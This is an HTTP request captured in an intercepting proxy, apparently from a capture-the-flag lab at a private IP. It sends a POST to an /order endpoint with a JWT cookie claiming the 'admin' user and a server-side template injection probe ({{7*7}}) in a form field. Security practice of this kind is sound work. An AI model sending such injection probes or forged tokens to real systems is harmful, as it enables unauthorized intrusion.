 Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.134:5000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.10.11.134:5000/order
14 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WFYEm2-bZZxe2qpoAtRPBaoNekx
-oOwueA80zzb3Rc4
15 Upgrade-Insecure-Requests: 1
16
17 costume={{7*7}}&q=8&addr=asdf